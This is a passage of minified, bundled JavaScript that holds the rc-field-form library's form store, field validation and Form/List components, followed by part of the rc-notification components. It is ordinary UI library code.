${type}",fe={default:"Validation error on field '${name}'",required:"'${name}' is required",enum:"'${name}' must be one of [${enum}]",whitespace:"'${name}' cannot be empty",date:{format:"'${name}' is invalid for format date",parse:"'${name}' could not be parsed as date",invalid:"'${name}' is invalid date"},types:{string:le,method:le,array:le,object:le,number:le,date:le,boolean:le,integer:le,float:le,regexp:le,email:le,url:le,hex:le},string:{len:"'${name}' must be exactly ${len} characters",min:"'${name}' must be at least ${min} characters",max:"'${name}' cannot be longer than ${max} characters",range:"'${name}' must be between ${min} and ${max} characters"},number:{len:"'${name}' must equal ${len}",min:"'${name}' cannot be less than ${min}",max:"'${name}' cannot be greater than ${max}",range:"'${name}' must be between ${min} and ${max}"},array:{len:"'${name}' must be exactly ${len} in length",min:"'${name}' cannot be less than ${min} in length",max:"'${name}' cannot be greater than ${max} in length",range:"'${name}' must be between ${min} and ${max} in length"},pattern:{mismatch:"'${name}' does not match pattern ${pattern}"}},de=W;function pe(e,t,n,r){var i=(0,s.Z)((0,s.Z)({},n),{},{name:t,enum:(n.enum||[]).join(", ")}),a=function(e,t){return function(){return function(e,t){return e.replace(/\$\{\w+\}/g,(function(e){var n=e.slice(2,-1);return t[n]}))}(e,(0,s.Z)((0,s.Z)({},i),t))}};return function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(t).forEach((function(i){var o=t[i];"string"===typeof o?n[i]=a(o,r):o&&"object"===(0,Z.Z)(o)?(n[i]={},e(o,n[i])):n[i]=o})),n}(oe({},fe,e))}function ve(e,t,n,r,i){return he.apply(this,arguments)}function he(){return he=(0,F.Z)(b().mark((function e(t,n,i,a,c){var l,f,d,p,v,h;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return l=(0,s.Z)({},i),f=null,l&&"array"===l.type&&l.defaultField&&(f=l.defaultField,delete l.defaultField),d=new de((0,o.Z)({},t,[l])),p=pe(a.validateMessages,t,l,c),d.messages(p),v=[],e.prev=7,e.next=10,Promise.resolve(d.validate((0,o.Z)({},t,n),(0,s.Z)({},a)));case 10:e.next=15;break;case 12:e.prev=12,e.t0=e.catch(7),e.t0.errors?v=e.t0.errors.map((function(e,t){var n=e.message;return r.isValidElement(n)?r.cloneElement(n,{key:"error_".concat(t)}):n})):(console.error(e.t0),v=[p.default()]);case 15:if(v.length||!f){e.next=20;break}return e.next=18,Promise.all(n.map((function(e,n){return ve("".concat(t,".").concat(n),e,f,a,c)})));case 18:return h=e.sent,e.abrupt("return",h.reduce((function(e,t){return[].concat((0,u.Z)(e),(0,u.Z)(t))}),[]));case 20:return e.abrupt("return",v);case 21:case"end":return e.stop()}}),e,null,[[7,12]])}))),he.apply(this,arguments)}function me(e,t,n,r,i,a){var o,u=e.join("."),c=n.map((function(e){var t=e.validator;return t?(0,s.Z)((0,s.Z)({},e),{},{validator:function(e,n,r){var i=!1,a=t(e,n,(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Promise.resolve().then((function(){(0,h.ZP)(!i,"Your validator function has already return a promise. `callback` will be ignored."),i||r.apply(void 0,t)}))}));i=a&&"function"===typeof a.then&&"function"===typeof a.catch,(0,h.ZP)(i,"`callback` is deprecated. Please return a promise instead."),i&&a.then((function(){r()})).catch((function(e){r(e||" ")}))}}):e}));if(!0===i)o=new Promise(function(){var e=(0,F.Z)(b().mark((function e(n,i){var o,s;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:o=0;case 1:if(!(o<c.length)){e.next=11;break}return e.next=4,ve(u,t,c[o],r,a);case 4:if(!(s=e.sent).length){e.next=8;break}return i(s),e.abrupt("return");case 8:o+=1,e.next=1;break;case 11:n([]);case 12:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}());else{var l=c.map((function(e){return ve(u,t,e,r,a)}));o=(i?function(e){return ye.apply(this,arguments)}(l):function(e){return ge.apply(this,arguments)}(l)).then((function(e){return e.length?Promise.reject(e):[]}))}return o.catch((function(e){return e})),o}function ge(){return(ge=(0,F.Z)(b().mark((function e(t){return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",Promise.all(t).then((function(e){var t;return(t=[]).concat.apply(t,(0,u.Z)(e))})));case 1:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function ye(){return(ye=(0,F.Z)(b().mark((function e(t){var n;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=0,e.abrupt("return",new Promise((function(e){t.forEach((function(r){r.then((function(r){r.length&&e(r),(n+=1)===t.length&&e([])}))}))})));case 2:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function be(e,t,n,r,i,a){return"function"===typeof e?e(t,n,"source"in a?{source:a.source}:{}):r!==i}var Fe=function(e){(0,d.Z)(n,e);var t=(0,p.Z)(n);function n(e){var i;((0,c.Z)(this,n),(i=t.call(this,e)).state={resetCount:0},i.cancelRegisterFunc=null,i.mounted=!1,i.touched=!1,i.dirty=!1,i.validatePromise=null,i.errors=[],i.cancelRegister=function(){var e=i.props,t=e.preserve,n=e.isListField,r=e.name;i.cancelRegisterFunc&&i.cancelRegisterFunc(n,t,X(r)),i.cancelRegisterFunc=null},i.getNamePath=function(){var e=i.props,t=e.name,n=e.fieldContext.prefixName,r=void 0===n?[]:n;return void 0!==t?[].concat((0,u.Z)(r),(0,u.Z)(t)):[]},i.getRules=function(){var e=i.props,t=e.rules,n=void 0===t?[]:t,r=e.fieldContext;return n.map((function(e){return"function"===typeof e?e(r):e}))},i.refresh=function(){i.mounted&&i.setState((function(e){return{resetCount:e.resetCount+1}}))},i.onStoreChange=function(e,t,n){var r=i.props,a=r.shouldUpdate,o=r.dependencies,s=void 0===o?[]:o,u=r.onReset,c=n.store,l=i.getNamePath(),f=i.getValue(e),d=i.getValue(c),p=t&&re(t,l);switch("valueUpdate"===n.type&&"external"===n.source&&f!==d&&(i.touched=!0,i.dirty=!0,i.validatePromise=null,i.errors=[]),n.type){case"reset":if(!t||p)return i.touched=!1,i.dirty=!1,i.validatePromise=null,i.errors=[],u&&u(),void i.refresh();break;case"setField":if(p){var v=n.data;return"touched"in v&&(i.touched=v.touched),"validating"in v&&!("originRCField"in v)&&(i.validatePromise=v.validating?Promise.resolve([]):null),"errors"in v&&(i.errors=v.errors||[]),i.dirty=!0,void i.reRender()}if(a&&!l.length&&be(a,e,c,f,d,n))return void i.reRender();break;case"dependenciesUpdate":if(s.map(X).some((function(e){return re(n.relatedFields,e)})))return void i.reRender();break;default:if(p||(!s.length||l.length||a)&&be(a,e,c,f,d,n))return void i.reRender()}!0===a&&i.reRender()},i.validateRules=function(e){var t=i.getNamePath(),n=i.getValue(),r=Promise.resolve().then((function(){if(!i.mounted)return[];var a=i.props,o=a.validateFirst,s=void 0!==o&&o,u=a.messageVariables,c=(e||{}).triggerName,l=i.getRules();c&&(l=l.filter((function(e){var t=e.validateTrigger;return!t||g(t).includes(c)})));var f=me(t,n,l,e,s,u);return f.catch((function(e){return e})).then((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];i.validatePromise===r&&(i.validatePromise=null,i.errors=e,i.reRender())})),f}));return i.validatePromise=r,i.dirty=!0,i.errors=[],i.reRender(),r},i.isFieldValidating=function(){return!!i.validatePromise},i.isFieldTouched=function(){return i.touched},i.isFieldDirty=function(){return i.dirty},i.getErrors=function(){return i.errors},i.isListField=function(){return i.props.isListField},i.isList=function(){return i.props.isList},i.isPreserve=function(){return i.props.preserve},i.getMeta=function(){return i.prevValidating=i.isFieldValidating(),{touched:i.isFieldTouched(),validating:i.prevValidating,errors:i.errors,name:i.getNamePath()}},i.getOnlyChild=function(e){if("function"===typeof e){var t=i.getMeta();return(0,s.Z)((0,s.Z)({},i.getOnlyChild(e(i.getControlled(),t,i.props.fieldContext))),{},{isFunction:!0})}var n=(0,v.Z)(e);return 1===n.length&&r.isValidElement(n[0])?{child:n[0],isFunction:!1}:{child:n,isFunction:!1}},i.getValue=function(e){var t=i.props.fieldContext.getFieldsValue,n=i.getNamePath();return ee(e||t(!0),n)},i.getControlled=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=i.props,n=t.trigger,r=t.validateTrigger,a=t.getValueFromEvent,u=t.normalize,c=t.valuePropName,l=t.getValueProps,f=t.fieldContext,d=void 0!==r?r:f.validateTrigger,p=i.getNamePath(),v=f.getInternalHooks,h=f.getFieldsValue,y=v(m.k),b=y.dispatch,F=i.getValue(),Z=l||function(e){return(0,o.Z)({},c,e)},C=e[n],k=(0,s.Z)((0,s.Z)({},e),Z(F));k[n]=function(){var e;i.touched=!0,i.dirty=!0;for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];e=a?a.apply(void 0,n):ue.apply(void 0,[c].concat(n)),u&&(e=u(e,F,h(!0))),b({type:"updateValue",namePath:p,value:e}),C&&C.apply(void 0,n)};var P=g(d||[]);return P.forEach((function(e){var t=k[e];k[e]=function(){t&&t.apply(void 0,arguments);var n=i.props.rules;n&&n.length&&b({type:"validateField",namePath:p,triggerName:e})}})),k},e.fieldContext)&&(0,(0,e.fieldContext.getInternalHooks)(m.k).initEntityValue)((0,f.Z)(i));return i}return(0,l.Z)(n,[{key:"componentDidMount",value:function(){var e=this.props,t=e.shouldUpdate,n=e.fieldContext;if(this.mounted=!0,n){var r=(0,n.getInternalHooks)(m.k).registerField;this.cancelRegisterFunc=r(this)}!0===t&&this.reRender()}},{key:"componentWillUnmount",value:function(){this.cancelRegister(),this.mounted=!1}},{key:"reRender",value:function(){this.mounted&&this.forceUpdate()}},{key:"render",value:function(){var e,t=this.state.resetCount,n=this.props.children,i=this.getOnlyChild(n),a=i.child;return i.isFunction?e=a:r.isValidElement(a)?e=r.cloneElement(a,this.getControlled(a.props)):((0,h.ZP)(!a,"`children` of Field is not validate ReactElement."),e=a),r.createElement(r.Fragment,{key:t},e)}}]),n}(r.Component);Fe.contextType=m.Z,Fe.defaultProps={trigger:"onChange",valuePropName:"value"};var Ze=function(e){var t=e.name,n=(0,a.Z)(e,["name"]),o=r.useContext(m.Z),s=void 0!==t?X(t):void 0,u="keep";return n.isListField||(u="_".concat((s||[]).join("_"))),r.createElement(Fe,(0,i.Z)({key:u,name:s},n,{fieldContext:o}))},Ce=function(e){var t=e.name,n=e.initialValue,i=e.children,a=e.rules,o=e.validateTrigger,c=r.useContext(m.Z),l=r.useRef({keys:[],id:0}).current;if("function"!==typeof i)return(0,h.ZP)(!1,"Form.List only accepts function as children."),null;var f=X(c.prefixName)||[],d=[].concat((0,u.Z)(f),(0,u.Z)(X(t)));return r.createElement(m.Z.Provider,{value:(0,s.Z)((0,s.Z)({},c),{},{prefixName:d})},r.createElement(Ze,{name:[],shouldUpdate:function(e,t,n){return"internal"!==n.source&&e!==t},rules:a,validateTrigger:o,initialValue:n,isList:!0},(function(e,t){var n=e.value,r=void 0===n?[]:n,a=e.onChange,o=c.getFieldValue,s=function(){return o(d||[])||[]},f={add:function(e,t){var n=s();t>=0&&t<=n.length?(l.keys=[].concat((0,u.Z)(l.keys.slice(0,t)),[l.id],(0,u.Z)(l.keys.slice(t))),a([].concat((0,u.Z)(n.slice(0,t)),[e],(0,u.Z)(n.slice(t))))):(l.keys=[].concat((0,u.Z)(l.keys),[l.id]),a([].concat((0,u.Z)(n),[e]))),l.id+=1},remove:function(e){var t=s(),n=new Set(Array.isArray(e)?e:[e]);n.size<=0||(l.keys=l.keys.filter((function(e,t){return!n.has(t)})),a(t.filter((function(e,t){return!n.has(t)}))))},move:function(e,t){if(e!==t){var n=s();e<0||e>=n.length||t<0||t>=n.length||(l.keys=ce(l.keys,e,t),a(ce(n,e,t)))}}},p=r||[];return Array.isArray(p)||(p=[]),i(p.map((function(e,t){var n=l.keys[t];return void 0===n&&(l.keys[t]=l.id,n=l.keys[t],l.id+=1),{name:t,key:n,isListField:!0}})),f,t)})))},ke=n(97685);var Pe="__@field_split__";function we(e){return e.map((function(e){return"".concat((0,Z.Z)(e),":").concat(e)})).join(Pe)}var Ee=function(){function e(){(0,c.Z)(this,e),this.kvs=new Map}return(0,l.Z)(e,[{key:"set",value:function(e,t){this.kvs.set(we(e),t)}},{key:"get",value:function(e){return this.kvs.get(we(e))}},{key:"update",value:function(e,t){var n=t(this.get(e));n?this.set(e,n):this.delete(e)}},{key:"delete",value:function(e){this.kvs.delete(we(e))}},{key:"map",value:function(e){return(0,u.Z)(this.kvs.entries()).map((function(t){var n=(0,ke.Z)(t,2),r=n[0],i=n[1],a=r.split(Pe);return e({key:a.map((function(e){var t=e.match(/^([^:]*):(.*)$/),n=(0,ke.Z)(t,3),r=n[1],i=n[2];return"number"===r?Number(i):i})),value:i})}))}},{key:"toJSON",value:function(){var e={};return this.map((function(t){var n=t.key,r=t.value;return e[n.join(".")]=r,null})),e}}]),e}(),xe=Ee,Ve=function e(t){var n=this;(0,c.Z)(this,e),this.formHooked=!1,this.subscribable=!0,this.store={},this.fieldEntities=[],this.initialValues={},this.callbacks={},this.validateMessages=null,this.preserve=null,this.lastValidatePromise=null,this.getForm=function(){return{getFieldValue:n.getFieldValue,getFieldsValue:n.getFieldsValue,getFieldError:n.getFieldError,getFieldsError:n.getFieldsError,isFieldsTouched:n.isFieldsTouched,isFieldTouched:n.isFieldTouched,isFieldValidating:n.isFieldValidating,isFieldsValidating:n.isFieldsValidating,resetFields:n.resetFields,setFields:n.setFields,setFieldsValue:n.setFieldsValue,validateFields:n.validateFields,submit:n.submit,getInternalHooks:n.getInternalHooks}},this.getInternalHooks=function(e){return e===m.k?(n.formHooked=!0,{dispatch:n.dispatch,initEntityValue:n.initEntityValue,registerField:n.registerField,useSubscribe:n.useSubscribe,setInitialValues:n.setInitialValues,setCallbacks:n.setCallbacks,setValidateMessages:n.setValidateMessages,getFields:n.getFields,setPreserve:n.setPreserve}):((0,h.ZP)(!1,"`getInternalHooks` is internal usage. Should not call directly."),null)},this.useSubscribe=function(e){n.subscribable=e},this.setInitialValues=function(e,t){n.initialValues=e||{},t&&(n.store=oe({},e,n.store))},this.getInitialValue=function(e){return ee(n.initialValues,e)},this.setCallbacks=function(e){n.callbacks=e},this.setValidateMessages=function(e){n.validateMessages=e},this.setPreserve=function(e){n.preserve=e},this.timeoutId=null,this.warningUnhooked=function(){0},this.getFieldEntities=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return e?n.fieldEntities.filter((function(e){return e.getNamePath().length})):n.fieldEntities},this.getFieldsMap=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=new xe;return n.getFieldEntities(e).forEach((function(e){var n=e.getNamePath();t.set(n,e)})),t},this.getFieldEntitiesForNamePathList=function(e){if(!e)return n.getFieldEntities(!0);var t=n.getFieldsMap(!0);return e.map((function(e){var n=X(e);return t.get(n)||{INVALIDATE_NAME_PATH:X(e)}}))},this.getFieldsValue=function(e,t){if(n.warningUnhooked(),!0===e&&!t)return n.store;var r=n.getFieldEntitiesForNamePathList(Array.isArray(e)?e:null),i=[];return r.forEach((function(n){var r,a="INVALIDATE_NAME_PATH"in n?n.INVALIDATE_NAME_PATH:n.getNamePath();if(e||!(null===(r=n.isListField)||void 0===r?void 0:r.call(n)))if(t){var o="getMeta"in n?n.getMeta():null;t(o)&&i.push(a)}else i.push(a)})),ne(n.store,i.map(X))},this.getFieldValue=function(e){n.warningUnhooked();var t=X(e);return ee(n.store,t)},this.getFieldsError=function(e){return n.warningUnhooked(),n.getFieldEntitiesForNamePathList(e).map((function(t,n){return t&&!("INVALIDATE_NAME_PATH"in t)?{name:t.getNamePath(),errors:t.getErrors()}:{name:X(e[n]),errors:[]}}))},this.getFieldError=function(e){n.warningUnhooked();var t=X(e);return n.getFieldsError([t])[0].errors},this.isFieldsTouched=function(){n.warningUnhooked();for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];var i,a=t[0],o=t[1],s=!1;0===t.length?i=null:1===t.length?Array.isArray(a)?(i=a.map(X),s=!1):(i=null,s=a):(i=a.map(X),s=o);var c=n.getFieldEntities(!0),l=function(e){return e.isFieldTouched()};if(!i)return s?c.every(l):c.some(l);var f=new xe;i.forEach((function(e){f.set(e,[])})),c.forEach((function(e){var t=e.getNamePath();i.forEach((function(n){n.every((function(e,n){return t[n]===e}))&&f.update(n,(function(t){return[].concat((0,u.Z)(t),[e])}))}))}));var d=function(e){return e.some(l)},p=f.map((function(e){return e.value}));return s?p.every(d):p.some(d)},this.isFieldTouched=function(e){return n.warningUnhooked(),n.isFieldsTouched([e])},this.isFieldsValidating=function(e){n.warningUnhooked();var t=n.getFieldEntities();if(!e)return t.some((function(e){return e.isFieldValidating()}));var r=e.map(X);return t.some((function(e){var t=e.getNamePath();return re(r,t)&&e.isFieldValidating()}))},this.isFieldValidating=function(e){return n.warningUnhooked(),n.isFieldsValidating([e])},this.resetWithFieldInitialValue=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=new xe,r=n.getFieldEntities(!0);r.forEach((function(e){var n=e.props.initialValue,r=e.getNamePath();if(void 0!==n){var i=t.get(r)||new Set;i.add({entity:e,value:n}),t.set(r,i)}}));var i,a=function(r){r.forEach((function(r){if(void 0!==r.props.initialValue){var i=r.getNamePath();if(void 0!==n.getInitialValue(i))(0,h.ZP)(!1,"Form already set 'initialValues' with path '".concat(i.join("."),"'. Field can not overwrite it."));else{var a=t.get(i);if(a&&a.size>1)(0,h.ZP)(!1,"Multiple Field with path '".concat(i.join("."),"' set 'initialValue'. Can not decide which one to pick."));else if(a){var o=n.getFieldValue(i);e.skipExist&&void 0!==o||(n.store=te(n.store,i,(0,u.Z)(a)[0].value))}}}}))};e.entities?i=e.entities:e.namePathList?(i=[],e.namePathList.forEach((function(e){var n,r=t.get(e);r&&(n=i).push.apply(n,(0,u.Z)((0,u.Z)(r).map((function(e){return e.entity}))))}))):i=r,a(i)},this.resetFields=function(e){n.warningUnhooked();var t=n.store;if(!e)return n.store=oe({},n.initialValues),n.resetWithFieldInitialValue(),void n.notifyObservers(t,null,{type:"reset"});var r=e.map(X);r.forEach((function(e){var t=n.getInitialValue(e);n.store=te(n.store,e,t)})),n.resetWithFieldInitialValue({namePathList:r}),n.notifyObservers(t,r,{type:"reset"})},this.setFields=function(e){n.warningUnhooked();var t=n.store;e.forEach((function(e){var r=e.name,i=(e.errors,(0,a.Z)(e,["name","errors"])),o=X(r);"value"in i&&(n.store=te(n.store,o,i.value)),n.notifyObservers(t,[o],{type:"setField",data:e})}))},this.getFields=function(){return n.getFieldEntities(!0).map((function(e){var t=e.getNamePath(),r=e.getMeta(),i=(0,s.Z)((0,s.Z)({},r),{},{name:t,value:n.getFieldValue(t)});return Object.defineProperty(i,"originRCField",{value:!0}),i}))},this.initEntityValue=function(e){var t=e.props.initialValue;if(void 0!==t){var r=e.getNamePath();void 0===ee(n.store,r)&&(n.store=te(n.store,r,t))}},this.registerField=function(e){if(n.fieldEntities.push(e),void 0!==e.props.initialValue){var t=n.store;n.resetWithFieldInitialValue({entities:[e],skipExist:!0}),n.notifyObservers(t,[e.getNamePath()],{type:"valueUpdate",source:"internal"})}return function(t,r){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];n.fieldEntities=n.fieldEntities.filter((function(t){return t!==e}));var a=void 0!==r?r:n.preserve;if(!1===a&&(!t||i.length>1)){var o=e.getNamePath(),s=t?void 0:ee(n.initialValues,o);o.length&&n.getFieldValue(o)!==s&&n.fieldEntities.every((function(e){return!se(e.getNamePath(),o)}))&&(n.store=te(n.store,o,s,!0))}}},this.dispatch=function(e){switch(e.type){case"updateValue":var t=e.namePath,r=e.value;n.updateValue(t,r);break;case"validateField":var i=e.namePath,a=e.triggerName;n.validateFields([i],{triggerName:a})}},this.notifyObservers=function(e,t,r){if(n.subscribable){var i=(0,s.Z)((0,s.Z)({},r),{},{store:n.getFieldsValue(!0)});n.getFieldEntities().forEach((function(n){(0,n.onStoreChange)(e,t,i)}))}else n.forceRootUpdate()},this.updateValue=function(e,t){var r=X(e),i=n.store;n.store=te(n.store,r,t),n.notifyObservers(i,[r],{type:"valueUpdate",source:"internal"});var a=n.getDependencyChildrenFields(r);a.length&&n.validateFields(a),n.notifyObservers(i,a,{type:"dependenciesUpdate",relatedFields:[r].concat((0,u.Z)(a))});var o=n.callbacks.onValuesChange;o&&o(ne(n.store,[r]),n.getFieldsValue());n.triggerOnFieldsChange([r].concat((0,u.Z)(a)))},this.setFieldsValue=function(e){n.warningUnhooked();var t=n.store;e&&(n.store=oe(n.store,e)),n.notifyObservers(t,null,{type:"valueUpdate",source:"external"})},this.getDependencyChildrenFields=function(e){var t=new Set,r=[],i=new xe;n.getFieldEntities().forEach((function(e){(e.props.dependencies||[]).forEach((function(t){var n=X(t);i.update(n,(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Set;return t.add(e),t}))}))}));return function e(n){(i.get(n)||new Set).forEach((function(n){if(!t.has(n)){t.add(n);var i=n.getNamePath();n.isFieldDirty()&&i.length&&(r.push(i),e(i))}}))}(e),r},this.triggerOnFieldsChange=function(e,t){var r=n.callbacks.onFieldsChange;if(r){var i=n.getFields();if(t){var a=new xe;t.forEach((function(e){var t=e.name,n=e.errors;a.set(t,n)})),i.forEach((function(e){e.errors=a.get(e.name)||e.errors}))}r(i.filter((function(t){var n=t.name;return re(e,n)})),i)}},this.validateFields=function(e,t){n.warningUnhooked();var r=!!e,i=r?e.map(X):[],a=[];n.getFieldEntities(!0).forEach((function(o){if(r||i.push(o.getNamePath()),(null===t||void 0===t?void 0:t.recursive)&&r){var u=o.getNamePath();u.every((function(t,n){return e[n]===t||void 0===e[n]}))&&i.push(u)}if(o.props.rules&&o.props.rules.length){var c=o.getNamePath();if(!r||re(i,c)){var l=o.validateRules((0,s.Z)({validateMessages:(0,s.Z)((0,s.Z)({},fe),n.validateMessages)},t));a.push(l.then((function(){return{name:c,errors:[]}})).catch((function(e){return Promise.reject({name:c,errors:e})})))}}}));var o=function(e){var t=!1,n=e.length,r=[];return e.length?new Promise((function(i,a){e.forEach((function(e,o){e.catch((function(e){return t=!0,e})).then((function(e){n-=1,r[o]=e,n>0||(t&&a(r),i(r))}))}))})):Promise.resolve([])}(a);n.lastValidatePromise=o,o.catch((function(e){return e})).then((function(e){var t=e.map((function(e){return e.name}));n.notifyObservers(n.store,t,{type:"validateFinish"}),n.triggerOnFieldsChange(t,e)}));var u=o.then((function(){return n.lastValidatePromise===o?Promise.resolve(n.getFieldsValue(i)):Promise.reject([])})).catch((function(e){var t=e.filter((function(e){return e&&e.errors.length}));return Promise.reject({values:n.getFieldsValue(i),errorFields:t,outOfDate:n.lastValidatePromise!==o})}));return u.catch((function(e){return e})),u},this.submit=function(){n.warningUnhooked(),n.validateFields().then((function(e){var t=n.callbacks.onFinish;if(t)try{t(e)}catch(r){console.error(r)}})).catch((function(e){var t=n.callbacks.onFinishFailed;t&&t(e)}))},this.forceRootUpdate=t};var Oe=function(e){var t=r.useRef(),n=r.useState({}),i=(0,ke.Z)(n,2)[1];if(!t.current)if(e)t.current=e;else{var a=new Ve((function(){i({})}));t.current=a.getForm()}return[t.current]},Ne=r.createContext({triggerFormChange:function(){},triggerFormFinish:function(){},registerForm:function(){},unregisterForm:function(){}}),je=function(e){var t=e.validateMessages,n=e.onFormChange,i=e.onFormFinish,a=e.children,u=r.useContext(Ne),c=r.useRef({});return r.createElement(Ne.Provider,{value:(0,s.Z)((0,s.Z)({},u),{},{validateMessages:(0,s.Z)((0,s.Z)({},u.validateMessages),t),triggerFormChange:function(e,t){n&&n(e,{changedFields:t,forms:c.current}),u.triggerFormChange(e,t)},triggerFormFinish:function(e,t){i&&i(e,{values:t,forms:c.current}),u.triggerFormFinish(e,t)},registerForm:function(e,t){e&&(c.current=(0,s.Z)((0,s.Z)({},c.current),{},(0,o.Z)({},e,t))),u.registerForm(e,t)},unregisterForm:function(e){var t=(0,s.Z)({},c.current);delete t[e],c.current=t,u.unregisterForm(e)}})},a)},Me=Ne,qe=function(e,t){var n=e.name,o=e.initialValues,c=e.fields,l=e.form,f=e.preserve,d=e.children,p=e.component,v=void 0===p?"form":p,h=e.validateMessages,g=e.validateTrigger,y=void 0===g?"onChange":g,b=e.onValuesChange,F=e.onFieldsChange,C=e.onFinish,k=e.onFinishFailed,P=(0,a.Z)(e,["name","initialValues","fields","form","preserve","children","component","validateMessages","validateTrigger","onValuesChange","onFieldsChange","onFinish","onFinishFailed"]),w=r.useContext(Me),E=Oe(l),x=(0,ke.Z)(E,1)[0],V=x.getInternalHooks(m.k),O=V.useSubscribe,N=V.setInitialValues,j=V.setCallbacks,M=V.setValidateMessages,q=V.setPreserve;r.useImperativeHandle(t,(function(){return x})),r.useEffect((function(){return w.registerForm(n,x),function(){w.unregisterForm(n)}}),[w,x,n]),M((0,s.Z)((0,s.Z)({},w.validateMessages),h)),j({onValuesChange:b,onFieldsChange:function(e){if(w.triggerFormChange(n,e),F){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];F.apply(void 0,[e].concat(r))}},onFinish:function(e){w.triggerFormFinish(n,e),C&&C(e)},onFinishFailed:k}),q(f);var R=r.useRef(null);N(o,!R.current),R.current||(R.current=!0);var A=d,T="function"===typeof d;T&&(A=d(x.getFieldsValue(!0),x));O(!T);var I=r.useRef();r.useEffect((function(){(function(e,t){if(e===t)return!0;if(!e&&t||e&&!t)return!1;if(!e||!t||"object"!==(0,Z.Z)(e)||"object"!==(0,Z.Z)(t))return!1;var n=Object.keys(e),r=Object.keys(t),i=new Set([].concat((0,u.Z)(n),(0,u.Z)(r)));return(0,u.Z)(i).every((function(n){var r=e[n],i=t[n];return"function"===typeof r&&"function"===typeof i||r===i}))})(I.current||[],c||[])||x.setFields(c||[]),I.current=c}),[c,x]);var S=r.useMemo((function(){return(0,s.Z)((0,s.Z)({},x),{},{validateTrigger:y})}),[x,y]),$=r.createElement(m.Z.Provider,{value:S},A);return!1===v?$:r.createElement(v,(0,i.Z)({},P,{onSubmit:function(e){e.preventDefault(),e.stopPropagation(),x.submit()},onReset:function(e){var t;e.preventDefault(),x.resetFields(),null===(t=P.onReset)||void 0===t||t.call(P,e)}}),$)},Re=r.forwardRef(qe);Re.FormProvider=je,Re.Field=Ze,Re.List=Ce,Re.useForm=Oe;var Ae=Re},51784:function(e,t,n){n.d(t,{Z:function(){return p}});var r=n(87462),i=n(4942),a=n(15671),o=n(43144),s=n(60136),u=n(29388),c=n(67294),l=n(73935),f=n(94184),d=n.n(f),p=function(e){(0,s.Z)(n,e);var t=(0,u.Z)(n);function n(){var e;(0,a.Z)(this,n);for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return(e=t.call.apply(t,[this].concat(i))).closeTimer=null,e.close=function(t){t&&t.stopPropagation(),e.clearCloseTimer();var n=e.props,r=n.onClose,i=n.noticeKey;r&&r(i)},e.startCloseTimer=function(){e.props.duration&&(e.closeTimer=window.setTimeout((function(){e.close()}),1e3*e.props.duration))},e.clearCloseTimer=function(){e.closeTimer&&(clearTimeout(e.closeTimer),e.closeTimer=null)},e}return(0,o.Z)(n,[{key:"componentDidMount",value:function(){this.startCloseTimer()}},{key:"componentDidUpdate",value:function(e){(this.props.duration!==e.duration||this.props.updateMark!==e.updateMark||this.props.visible!==e.visible&&this.props.visible)&&this.restartCloseTimer()}},{key:"componentWillUnmount",value:function(){this.clearCloseTimer()}},{key:"restartCloseTimer",value:function(){this.clearCloseTimer(),this.startCloseTimer()}},{key:"render",value:function(){var e=this,t=this.props,n=t.prefixCls,a=t.className,o=t.closable,s=t.closeIcon,u=t.style,f=t.onClick,p=t.children,v=t.holder,h="".concat(n,"-notice"),m=Object.keys(this.props).reduce((function(t,n){return"data-"!==n.substr(0,5)&&"aria-"!==n.substr(0,5)&&"role"!==n||(t[n]=e.props[n]),t}),{}),g=c.createElement("div",(0,r.Z)({className:d()(h,a,(0,i.Z)({},"".concat(h,"-closable"),o)),style:u,onMouseEnter:this.clearCloseTimer,onMouseLeave:this.startCloseTimer,onClick:f},m),c.createElement("div",{className:"".concat(h,"-content")},p),o?c.createElement("a",{tabIndex:0,onClick:this.close,className:"".concat(h,"-close")},s||c.createElement("span",{className:"".concat(h,"-close-x")})):null);return v?l.createPortal(g,v):g}}]),n}(c.Component);p.defaultProps={onClose:function(){},duration:1.5}},91127:function(e,t,n){n.d(t,{Z:function(){return Z}});var r=n(45987),i=n(87462),a=n(1413),o=n(15671),s=n(43144),u=n(60136),c=n(29388),l=n(67294),f=n(73935),d=n(94184),p=n.n(d),v=n(93481),h=n(51784),m=n(51550),g=0,y=Date.now();function b(){var e=g;return g+=1,"rcNotification_".concat(y,"_").concat(e)}var F=function(e){(0,u.Z)(n,e);var t=(0,c.Z)(n);function n(){var e;(0,o.Z)(this,n);for(var r=arguments.length,i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];return(e=t.call.apply(t,[this].concat(i))).state={notices:[]},e.hookRefs=new Map,e.add=function(t,n){var r=t.key||b(),i=(0,a.Z)((0,a.Z)({},t),{},{key:r}),o=e.props.maxCount;e.setState((function(e){var t=e.notices,a=t.map((function(e){return e.notice.key})).indexOf(r),s=t.concat();return-1!==a?s.splice(a,1,{notice:i,holderCallback:n}):(o&&t.length>=o&&(i.key=s[0].notice.key,i.updateMark=b(),i.userPassKey=r,s.shift()),s.push({notice:i,holderCallback:n})),{notices:s}}))},e.remove=function(t){e.setState((function(e){return{notices:e.notices.filter((function(e){var n=e.notice,r=n.key;return(n.userPassKey||r)!==t}))}}))},e.noticePropsMap={},e}return(0,s.Z)(n,[{key:"getTransitionName",value:function(){var 